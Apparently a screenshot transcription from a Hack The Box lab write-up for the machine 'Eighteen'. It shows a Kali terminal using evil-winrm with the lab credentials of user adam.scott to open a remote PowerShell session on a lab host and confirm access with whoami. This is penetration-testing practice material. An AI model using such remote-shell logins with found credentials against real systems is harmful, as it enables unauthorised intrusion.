 ┌──(kali㉿kali)-[~/htb-labs/Eighteen]
└─$ evil-winrm -i 10.129.55.39 -u adam.scott -p 'iloveyou1'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quo
ting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
inrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.scott\Documents> whoami
eighteen\adam.scott
*Evil-WinRM* PS C:\Users\adam.scott\Documents>